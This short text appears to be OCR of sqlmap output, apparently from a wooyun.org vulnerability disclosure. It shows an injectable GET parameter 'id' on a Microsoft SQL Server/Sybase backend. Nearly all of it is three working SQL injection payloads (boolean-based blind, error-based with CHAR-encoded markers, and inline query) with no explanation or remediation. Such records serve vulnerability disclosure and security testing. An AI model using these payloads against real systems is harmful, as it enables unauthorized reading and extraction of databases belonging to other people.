 ---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace
Payload: id=(SELECT (CASE WHEN (5386=5386) THEN 5386 ELSE 5386*(SELECT 5386
FROM master..sysdatabases) END))
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-7798 OR 4096=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(118)+
CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (4096=4096) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(118)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(120)+CHAR(118)+CHAR(112)+CHAR(113)+(SELEC
T (CASE WHEN (1514=1514) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(120)+C
HAR(120)+CHAR(118)+CHAR(113))
---
www.wooyun.org